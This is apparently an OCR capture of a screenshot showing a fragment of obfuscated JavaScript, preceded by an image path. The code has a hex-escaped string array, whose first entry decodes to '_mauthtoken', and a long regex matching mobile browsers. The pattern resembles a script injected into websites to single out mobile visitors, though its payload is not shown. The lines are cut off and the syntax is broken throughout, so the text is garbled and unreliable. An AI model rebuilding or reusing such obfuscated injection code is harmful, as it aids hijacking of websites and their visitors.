
var _0x446d=
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\
-1){(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1
_0x446d[1]
== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada/|black
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbi
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i
_0x446d[8]
||